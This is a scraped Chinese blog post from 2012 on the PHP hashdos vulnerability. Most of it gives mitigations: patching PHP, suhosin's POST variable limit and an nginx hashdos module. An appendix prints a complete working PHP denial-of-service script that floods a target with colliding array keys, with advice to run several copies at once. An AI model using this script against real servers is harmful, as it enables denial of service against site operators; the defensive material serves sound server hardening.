

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jwzzsw.com/archives/1125.html
body_size: 10266
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="hashdos, nginx, 服务器, 漏洞, php漏洞之hashdos攻击与解决方法" />
<meta name="description" content="这个漏洞出来好几个月了，今天做了一个任务才得知，测试了一下，通过一个简单的php文件即可让你的服务器CPU 100%，非常可怕。影响版本php 5.3.2以前，" />
<title>php漏洞之hashdos攻击与解决方法 | 辉之思悟</title>
<link href="http://www.jwzzsw.com/wp-content/themes/sw/style.css" rel="stylesheet" type="text/css" />
<!--[if ie 6]>
	<link href="http://www.jwzzsw.com/wp-content/themes/sw/css/ie6.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type='text/javascript' src='http://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js'></script>
<script>!window.jQuery && document.write('<script type="text/javascript" src="http://www.jwzzsw.com/wp-content/themes/sw/js/jquery.min.js"><\/script>')</script>
<script type="text/javascript" src="http://www.jwzzsw.com/wp-content/themes/sw/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="http://www.jwzzsw.com/wp-content/themes/sw/js/jquery.tab.js"></script>
<script type="text/javascript" src="http://www.jwzzsw.com/wp-content/themes/sw/js/jquery.fs.js"></script>
<script type="text/javascript">TsLazyload("http://www.jwzzsw.com/wp-content/themes/sw/img/space.gif");</script>
<link rel="alternate" type="application/rss+xml" title="辉之思悟 &raquo; php漏洞之hashdos攻击与解决方法评论Feed" href="http://www.jwzzsw.com/archives/1125.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.jwzzsw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jwzzsw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jwzzsw.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='linux基本安全防范设置' href='http://www.jwzzsw.com/archives/1122.html' />
<link rel='next' title='ecshop中用户登录后在评论时EMAIL为零' href='http://www.jwzzsw.com/archives/1129.html' />
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://www.jwzzsw.com/archives/1125.html' />
<link rel='shortlink' href='http://www.jwzzsw.com/?p=1125' />
</head>

<body>
<div id="wrap">


	<div id="head">

		<div id="head-logo" class="col-6">
			<h1>
				<a href="http://www.jwzzsw.com"><img src="http://www.jwzzsw.com/wp-content/themes/sw/img/logo-head.gif" alt="辉之思悟" /></a>
				<em>辉之思悟</em>
			</h1>
		</div>

		<div id="head-banner" class="col-12">
					</div>

		<div id="head-nav" class="col-6 last">
			<a class="rss" target="_blank" title="使用RSS订阅本站" href="http://www.jwzzsw.com/feed">RSS</a>
			<span class="cut">|</span>
				<a href="http://www.jwzzsw.com/guestbook" target="_blank">留言</a>
			<span class="cut">|</span>
			<a href="javascript:;" onclick="TsFlicker('contact');">建议</a>
			<span class="cut">|</span>
			<a href="http://www.jwzzsw.com/wp-login.php">登录</a>		</div>

		<div id="search" class="col-5 last">
			<form id="searchform" method="get" action="http://www.jwzzsw.com">
				<label for="s">请输入关键字</label>
				<input type="text" name="s" id="s" value="" />
				<button type="submit">搜索</button>
			</form>
		</div>

		<div id="nav" class="menu-jwzzsw-container"><ul id="menu-jwzzsw" class="menu"><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-928"><a href="http://www.jwzzsw.com/">首页</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="http://www.jwzzsw.com/category/suibi">随笔</a></li>
<li id="menu-item-922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-922"><a href="http://www.jwzzsw.com/category/phpxuexi">PHP</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="http://www.jwzzsw.com/category/phpxuexi/hanshuku">函数库</a></li>
</ul>
</li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-923"><a href="http://www.jwzzsw.com/category/linuxxuexi">Linux</a>
<ul class="sub-menu">
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="http://www.jwzzsw.com/category/linuxxuexi/linux-ml">linux命令</a></li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="http://www.jwzzsw.com/category/htmlcss">HTML与CSS</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="http://www.jwzzsw.com/category/seoxuexi">SEO</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="http://www.jwzzsw.com/category/ms">MS</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.jwzzsw.com/category/ercikaifa">二次开发</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="http://www.jwzzsw.com/category/shujuku">数据库</a></li>
</ul></div>
	</div><!-- /head -->


	<div id="container" class="clearfix">


		<div id="main" class="col-18">
									<div id="content">
				<div class="f-s"></div>
				<div class="f-m">
					<h2>
						<em><a title="回到首页" href="http://www.jwzzsw.com">首页</a></em>
						<span class="cut">&raquo;</span>
						<em><a href="http://www.jwzzsw.com/category/linuxxuexi" rel="category tag">Linux</a></em>
						<span class="cut">&raquo;</span>
						<em>阅读文章</em>
					</h2>
					<div class="box" id="post-1125">

						<h1>php漏洞之hashdos攻击与解决方法</h1>
						<div id="article-inf">
							<span class="ico date" title="发表时间">2012-03-31 12:34</span>
							<span class="ico view" title="点击量">10816</span>
							<span class="ico cmt" title="文章评论"><a href="#comment-list">1</a></span>
														<span class="ico cmt add"><a href="#respond">发表评论</a></span>						</div>
						<div id="article-cnt">
														<div id="article-tag">
								<strong>标签：</strong><a href="http://www.jwzzsw.com/tag/hashdos" rel="tag">hashdos</a>，<a href="http://www.jwzzsw.com/tag/nginx" rel="tag">nginx</a>，<a href="http://www.jwzzsw.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" rel="tag">服务器</a>，<a href="http://www.jwzzsw.com/tag/%e6%bc%8f%e6%b4%9e" rel="tag">漏洞</a>							</div>
																					<div id="article-dfn">
								<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 辉之思悟-内容 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-7821272292570532"
     data-ad-slot="2652730712"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>							</div>
														<p>这个<a href="http://www.jwzzsw.com/?tag=漏洞">漏洞</a>出来好几个月了，今天做了一个任务才得知，测试了一下，通过一个简单的php文件即可让你的服务器CPU 100%，非常可怕。影响版本php 5.3.2以前，所以大家要尽快升级服务器处理。</p>
<p>环境：<br />
<a href="http://www.jwzzsw.com/?cat=6">ubuntu</a> 10.04<br />
php5.3.2<br />
nginx1.0.12</p>
<p>解决方法有2种：<br />
一.升级php打补丁<br />
二.安装nginx hsshdos模块</p>
<p>方法一：<br />
1)采用php-cgi 的系统<br />
apt-get update<br />
apt-get install php5-cgi php5-cli (只更新php 相关,如果服务器繁忙,可以先停止nginx php5-fpm)</p>
<p>升级验证:<br />
php5-cgi -i|grep max_input_vars如果全局和本地值是1000 说明OK,然后重启php-cgi 服务</p>
<p>2)采用php-fpm 的<a href="http://www.jwzzsw.com">系统</a><br />
sudo apt-get install php5-suhosin<br />
sudo sed -i &#8220;s/;suhosin\.post\.max_vars/suhosin\.post\.max_vars/&#8221; /etc/php5/fpm/conf.d/suhosin.ini<br />
grep suhosin.post.max_vars /etc/php5/fpm/conf.d/suhosin.ini<br />
sudo /etc/init.d/php5-fpm restart输出是：</p>
<p>suhosin.post.max_vars = 1000 #限制最多有1000个POST参数</p>
<p>方法二:</p>
<p>1)下载<a href="http://www.jwzzsw.com/?tag=hashdos">hashdos</a>模块，重新编译<a href="http://www.jwzzsw.com/?tag=nginx">nginx</a><br />
https://github.com/54chen/nginx-http-hashdos-module<br />
cd<br />
wget  https://nodeload.github.com/54chen/nginx-http-hashdos-module/tarball/master<br />
tar xvzf master<br />
cd nginx1.0.12<br />
./configure &#8211;user=www-data &#8211;group=www-data &#8211;prefix=/usr/local/nginx \<br />
&#8211;with-http_stub_status_module &#8211;with-http_gzip_static_module \<br />
&#8211;with-http_sub_module &#8211;add-module=/root/54chen-nginx-http-hashdos-module-f84d909/2)修改nginx<br />
vi nginx.conf<br />
#在http区域添加下面4行<br />
hashdos on;<br />
body_max_count 1000;<br />
client_max_body_size 10m;<br />
client_body_buffer_size  10m;注意事项，如果是上传<a href="http://www.jwzzsw.com/?tag=服务器">服务器</a>client_max_body_size为100M以上，建议使用方法一</p>
<p>因为计算参数都在内存中进行，所以client_body_buffer_size 与 client_max_body_size 的值一定要相等。推荐2m。</p>
<p>重启nginx</p>
<p>附：</p>
<p><a href="http://www.jwzzsw.com">PHP</a>的hash漏洞DDoS攻击脚本，请勿用于非法行为<br />
vi dos.php<br />
&lt;?php<br />
// 目标地址<br />
// 只要目标地址存在，不用管它是干嘛的<br />
// 不要攻击我哦^_^，服务器已打补丁<br />
$host = &#8216;http://www.jwzzsw.com/index.php&#8217;;</p>
<p>$data = &#8221;;<br />
$size = pow(2, 15);<br />
for ($key=0, $max=($size-1)*$size; $key&lt;=$max; $key+=$size)<br />
{<br />
    $data .= &#8216;&amp;array[&#8216; . $key . &#8216;]=0&#8242;;<br />
}</p>
<p>$ret = curl($host, ltrim($data,&#8217;&amp;&#8217;));<br />
var_dump($ret);</p>
<p>function curl($url, $post, $timeout = 30){<br />
    $ch = curl_init();<br />
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);<br />
    curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);<br />
    curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout &#8211; 5);<br />
    curl_setopt($ch, CURLOPT_HTTPHEADER, array(&#8216;Expect:&#8217;));<br />
    curl_setopt($ch, CURLOPT_URL, $url);<br />
    curl_setopt($ch, CURLOPT_POST, true);<br />
    curl_setopt($ch, CURLOPT_POSTFIELDS, $post);<br />
    $output = curl_exec($ch);<br />
    if ($output === false) return false;<br />
    $info = curl_getinfo($ch);<br />
    $http_code = $info[&#8216;http_code&#8217;];<br />
    if ($http_code == 404) return false;<br />
    curl_close($ch);<br />
    return $output;<br />
}<br />
?&gt;执行：<br />
php dos.php如果没打补丁，CPU很快就会100%，可以执行多个php dos.php</p>
<p>OK!</p>


							<div id="article-banner">
															</div>
                            <div id="share" class="clearfix">
                            本文地址：<a href="http://www.jwzzsw.com/archives/1125.html">http://www.jwzzsw.com/archives/1125.html</a><br /><br />
                            <!-- Baidu Button BEGIN -->
                                <div id="bdshare" class="bdshare_b" style="line-height: 12px;"><img src="http://bdimg.share.baidu.com/static/images/type-button-1.jpg" />
                                    <a class="shareCount"></a>
                                </div>
                            <script type="text/javascript" id="bdshare_js" data="type=button&amp;uid=591264" ></script>
                            <script type="text/javascript" id="bdshell_js"></script>
                            <script type="text/javascript">
                                document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
                            </script>
                            <!-- Baidu Button END -->
                            </div>

						</div>

												<div id="p-n">
							<span class="ico prev"><a href="http://www.jwzzsw.com/archives/1122.html" rel="prev">linux基本安全防范设置</a></span>
							<span class="ico next last"><a href="http://www.jwzzsw.com/archives/1129.html" rel="next">ecshop中用户登录后在评论时EMAIL为零</a></span>
						</div>
											</div>

				</div>
				<div class="f-e"></div>
			</div><!-- /content -->
			            <div id="under">
                <div class="f-s"></div>
                <div class="f-m">
                    <div class="box">
                    	<p>文章作者：<a href="http://www.jwzzsw.com/archives/author/admin">思悟</a><br />版权所有 &copy; 转载时请以链接形式注明作者和原始出处！</p>
                    </div>
                </div>
                <div class="f-e"></div>
            </div>

			

			<div id="comment-list">
				<div class="f-s"></div>
				<div class="f-m">
					<h2>
												<em>评论</em>
						<span class="thin"> 共1条</span>
						<span class="thin"> (<a target='_blank' href='http://www.jwzzsw.com/archives/1125.html/feed'>RSS 2.0</a>)</span>
						<a class="to-respond" href="#respond">发表评论</a>
					</h2>
					<div class="box">

						<ol class="commentlist">
															<li class="comment even thread-even depth-1" id="comment-363">
				<div id="div-comment-363" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://secure.gravatar.com/avatar/9f060969406e12850629d22f1c274819?s=96" class="avatar avatar-96" height="96" width="96">			<cite class="fn">小魏</cite><span class="says">说道：</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.jwzzsw.com/archives/1125.html/comment-page-1#comment-363">
			23/04/2012 15:25</a>		</div>

		<p>受教～</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.jwzzsw.com/archives/1125.html?replytocom=363#respond' onclick='return addComment.moveForm( "div-comment-363", "363", "respond", "1125" )' aria-label='回复给小魏'>回复</a></div>
				</div>
		</li><!-- #comment-## -->
						
						</ol>
					</div>

				</div>
				<div class="f-e"></div>
			</div><!-- /comment-list -->

			<div id="respond">
				<div class="f-s"></div>
				<div class="f-m">
					<h2>
						<em>发表评论</em>
					</h2>
					<div class="box">
						<ul id="respond-form">

						<form action="http://www.jwzzsw.com/wp-comments-post.php" method="post" id="commentform">

							<li>
								<label for="author">名称 (必填)</label>
								<input type="text" name="author" id="author" value="" />
							</li>
							<li>
								<label for="email">电子邮件（不会被公开） (必填)</label>
								<input type="text" name="email" id="email" value="" />
							</li>
							<li>
								<label for="url">站点</label>
								<input type="text" name="url" id="url" value="" />
							</li>

							<li>
								<textarea name="comment" id="comment"></textarea>
							</li>
							<li class="form-post">
								<span class="btn"><span><button type="submit" name="submit" id="submit">提交(Ctrl+Enter)</button></span></span>
								<span class="btn"><span><button type="reset">重置</button></span></span>
								<span class="btn cancel"><span><button type="button" id="cancel-comment-reply-link">取消回复</button></span></span>
							</li>
							<input type='hidden' name='comment_post_ID' value='1125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
							<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07fcbeb146" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="111"/></p>						</form>
						</ul>
					</div>
				</div>
				<div class="f-e"></div>
			</div><!-- /respond -->


		

		</div><!-- /main -->


		<div id="side" class="col-6 last">

			<div id="contact" class="col-6 last">
				<div class="f-s"></div>
				<div class="f-m">
					<h2>
						<em>联系我</em>
						<span>Contact Me</span>
					</h2>
					<div class="box">
						<ul id="contact-li">
							<li class="email"><a href="mailto:admin@jwzzsw.com" title=""></a></li>
							<li class="twitter"><a target="_blank" href="" title=""></a></li>
							<li class="qq"><a target="_blank" href="" title=""></a></li>
							<li class="msn"><a href="" title=""></a></li>
						</ul>
					</div>
				</div>
				<div class="f-e"></div>
			</div><!-- /contact -->

<div id="choice" class="col-12 last">
	<ul class="tab">
		<li><a href="#choice-1">最新发表</a></li>
		<li><a href="#choice-2">热评文章</a></li>
		<li><a href="#choice-3">推荐文章</a></li>
			</ul>
	<div class="f-m">
		<div id="choice-1">
			<ul class="list">
										<li>
					<em><a href="http://www.jwzzsw.com/archives/1802.html" title="PHP实现持续登录">PHP实现持续登录</a></em>
					<span class="date">12-31 09:40</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1789.html" title="如何自己搭建一个稳定，速度快的梯子用来翻墙，提升自己的科学上网体验">如何自己搭建一个稳定，速度快的梯子用来翻墙，提升自己的科学上网体验</a></em>
					<span class="date">11-07 18:38</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1787.html" title="一文搞懂frp内网穿透并搭建配置使用">一文搞懂frp内网穿透并搭建配置使用</a></em>
					<span class="date">11-07 15:53</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1783.html" title="三个经典的MySQL问题">三个经典的MySQL问题</a></em>
					<span class="date">11-07 15:49</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1774.html" title="MySQL一份非常完整的规范">MySQL一份非常完整的规范</a></em>
					<span class="date">01-18 11:57</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1767.html" title="配置nginx反向代理">配置nginx反向代理</a></em>
					<span class="date">11-23 12:05</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1764.html" title="php正则过滤HTML标签、属性等">php正则过滤HTML标签、属性等</a></em>
					<span class="date">07-11 10:47</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1760.html" title="CentOS6.6 配置iptables规则">CentOS6.6 配置iptables规则</a></em>
					<span class="date">01-08 17:09</span>
				</li>
						</ul>
		</div>
		<div id="choice-2">
			<ul class="list">
										<li>
					<em><a href="http://www.jwzzsw.com/archives/512.html" title="三种常见URL问题及补救办法">三种常见URL问题及补救办法</a></em>
					<span class="date">10-26 21:48</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/536.html" title="Call to undefined function curl_init 的错误解决方法">Call to undefined function curl_init 的错误解决方法</a></em>
					<span class="date">11-02 09:42</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/153.html" title="怎样在smarty模板中调用php的内置函数">怎样在smarty模板中调用php的内置函数</a></em>
					<span class="date">07-29 14:33</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/77.html" title="ecshop中jQuery致命冲突解决方案">ecshop中jQuery致命冲突解决方案</a></em>
					<span class="date">07-20 16:49</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/264.html" title="中国人不可不知道的知识">中国人不可不知道的知识</a></em>
					<span class="date">09-02 15:56</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/257.html" title="JQ的学习之用JQ来实现按钮的切换">JQ的学习之用JQ来实现按钮的切换</a></em>
					<span class="date">08-30 16:25</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/75.html" title="在ecshop里添加新的库项目">在ecshop里添加新的库项目</a></em>
					<span class="date">07-17 17:31</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/251.html" title="LINUX下PHP与JAVA桥接问题（交行）">LINUX下PHP与JAVA桥接问题（交行）</a></em>
					<span class="date">08-25 15:27</span>
				</li>
						</ul>
		</div>
		<div id="choice-3">
			<ul class="list">
										<li>
					<em><a href="http://www.jwzzsw.com/archives/1678.html" title="屏蔽PHP错误信息则修改php.ini">屏蔽PHP错误信息则修改php.ini</a></em>
					<span class="date">12-02 14:54</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1660.html" title="用linux的WGET命令下载网盘的资料">用linux的WGET命令下载网盘的资料</a></em>
					<span class="date">11-30 10:58</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/852.html" title="如何查找重高权gov和edu链接">如何查找重高权gov和edu链接</a></em>
					<span class="date">06-15 23:13</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/369.html" title="关于rel=nofollow的用法">关于rel=nofollow的用法</a></em>
					<span class="date">10-01 10:58</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/1760.html" title="CentOS6.6 配置iptables规则">CentOS6.6 配置iptables规则</a></em>
					<span class="date">01-08 17:09</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/248.html" title="网站优化的链接策略 內链的设置与布局">网站优化的链接策略 內链的设置与布局</a></em>
					<span class="date">08-25 14:47</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/585.html" title="Google优化之反向链接">Google优化之反向链接</a></em>
					<span class="date">11-24 23:58</span>
				</li>
							<li>
					<em><a href="http://www.jwzzsw.com/archives/505.html" title="电子商务的可视化">电子商务的可视化</a></em>
					<span class="date">10-26 16:31</span>
				</li>
						</ul>
		</div>
		        <div id="choice-4">
        		</div>
        	</div>
	<div class="f-e"></div>
</div><!-- /choice -->
			<div id="side-cmt" class="col-6 last">
				<ul class="tab">
					<li><a href="#side-cmtli-1">最新评论</a></li>
					<li><a href="#side-cmtli-2">最新留言</a></li>
				</ul>
				<div class="f-m">
					<ul id="side-cmtli-1" class="side-cmtli" style="display:none;">
						<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/9427366edad88b1c2385e3ec13af5916?s=32" alt="" /></span>
<span class="fn">S辉</span>
<span class="date">11-05 09:53</span>
<span class="txt"><a href="http://www.jwzzsw.com/archives/1749.html#comment-48178" title="mysql占cpu过高的原因及部分解决办法 &raquo; 解决左未？">解决左未？</a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/6500e4ce4ed3d7865816b902b09e44fb?s=32" alt="" /></span>
<span class="fn">手机流量网</span>
<span class="date">07-02 12:07</span>
<span class="txt"><a href="http://www.jwzzsw.com/archives/1218.html#comment-43289" title="ecshop临时防止CC攻击（针对ecs_sessions表攻击） &raquo; 真的很好，我被人搞了3天，两次爆表。用了这个方法，最起码能扛一段时间。">真的很好，我被人搞了3天，两次爆表。用了这个方法，最起码能扛一段时间。</a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/9e211b499ecf0579c7ca8a3f9a5f5a50?s=32" alt="" /></span>
<span class="fn">Sharlyne</span>
<span class="date">03-27 13:32</span>
<span class="txt"><a href="http://www.jwzzsw.com/archives/1695.html#comment-1454" title="怎么隐藏nginx apache php版本信息 &raquo; 您好，七牛云存储邀请站长试用云存储服，www.qiniu.com，还请多提意见～">您好，七牛云存储邀请站长试用云存储服，www.qiniu.com，还请多提意见～</a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/469141cf8c14399ab9624b104e00dbce?s=32" alt="" /></span>
<span class="fn">php</span>
<span class="date">09-14 15:50</span>
<span class="txt"><a href="http://www.jwzzsw.com/archives/629.html#comment-429" title="修改ecshop的购物车常见问题 &raquo; 请问假如购物车里面的商品缺货或者下架了的情况下，你是如何处理的。 ">请问假如购物车里面的商品缺货或者下架了的情况下，你是如何处理的。 </a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/216ecc59e124d7548daee0fe0a8fde13?s=32" alt="" /></span>
<span class="fn">周小侠</span>
<span class="date">09-12 11:24</span>
<span class="txt"><a href="http://www.jwzzsw.com/archives/828.html#comment-427" title="完美解决Ecshop与Jquery冲突的办法 &raquo; 完全按你的步骤来的 但是不起作用呢">完全按你的步骤来的 但是不起作用呢</a></span>
</li>

					</ul>
					<ul id="side-cmtli-2" class="side-cmtli">
						<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/eacf4c48eec4dca9b9341cc2235163e4?s=32" alt="" /></span>
<span class="fn">公道</span>
<span class="date">09-22 18:13</span>
<span class="txt"><a href="http://www.jwzzsw.com/guestbook#comment-433" title="访客留言 &raquo; 你好，看了你的几篇文章后，感到你对ecshop和nginx很有研究，所以想你请教一个问题： 我安装ecshop后（nginx web 服务器），前台可以正常访问，但管理页面登录不进去，输入用户名和密码，验证码后画面刷新一下，然后有时登录页面。希望能得到你的指点。谢谢! 我邮箱 seawind22@g">你好，看了你的几篇文章后，感到你对ecshop和nginx很有研究，所以想你请教一个问题： 我安装ecshop后（nginx web 服务器），前台可以正常访问，但管理页面登录不进去，输入用户名和密码，验证码后画面刷新一下，然后有时登录页面。希望能得到你的指点。谢谢! 我邮箱 seawind22@g</a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/2af47069ad94b7de590634032eecfa5c?s=32" alt="" /></span>
<span class="fn">木木</span>
<span class="date">04-09 15:22</span>
<span class="txt"><a href="http://www.jwzzsw.com/guestbook#comment-357" title="访客留言 &raquo; 友链已经加。。。">友链已经加。。。</a></span>
</li>

<li class="vcard">
<span class="avatar"><img src="https://secure.gravatar.com/avatar/f39a5e8f1e3ba2386b233c5ef2076f2b?s=32" alt="" /></span>
<span class="fn">你好</span>
<span class="date">12-23 11:47</span>
<span class="txt"><a href="http://www.jwzzsw.com/guestbook#comment-264" title="访客留言 &raquo; 你好，个人对此模板很感兴趣，请问能否分享一下此站点的wordpress模板，非常感谢！">你好，个人对此模板很感兴趣，请问能否分享一下此站点的wordpress模板，非常感谢！</a></span>
</li>

					</ul>
				</div>
				<div class="f-e"></div>
			</div><!-- /side-cmt -->

			<div id="side-dfn" class="col-6 last">
				<div class="f-s"></div>
				<div class="f-m">
					<h2>
						<em>标签云</em>
						<span>Tag Cloud</span>
						<a class="more" title="更多..." href="http://www.jwzzsw.com/tags">更多...</a>
					</h2>
					<div id="side-tags" class="tags">
						<a href='http://www.jwzzsw.com/tag/div' class='tag-link-32' title='5个话题' style='font-size: 9.4954128440367pt;'>div</a>
<a href='http://www.jwzzsw.com/tag/google' class='tag-link-80' title='4个话题' style='font-size: 9.2752293577982pt;'>google</a>
<a href='http://www.jwzzsw.com/tag/css' class='tag-link-31' title='17个话题' style='font-size: 10.816513761468pt;'>CSS</a>
